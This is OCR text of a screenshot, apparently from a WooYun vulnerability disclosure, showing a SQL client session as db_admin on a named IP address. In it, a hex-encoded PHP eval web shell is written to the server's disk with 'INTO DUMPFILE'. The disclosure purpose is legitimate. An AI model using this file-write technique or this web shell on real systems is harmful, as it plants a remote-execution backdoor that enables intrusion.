 无标题 @db_admin (106.3.36.125) - 查询 *
文件(F) 编辑(E) 格式(O) 查看(V) 窗口(W) 帮助(H)
运行 停止 解释 导出向导 新建 载入 保存 另存为 查找
查询创建工具 查询编辑器
1 select 0x3C3F70687020406576616C28245F504F53545B786132315D293B3F3E
信息 概况 状态
[SQL] select 0x3C3F70687020406576616C28245F504F53545B786132315D293B3F3E INTO DUMPFILE '/data/p
受影响的行: 1
时间: 0.125s
www.wooyun.org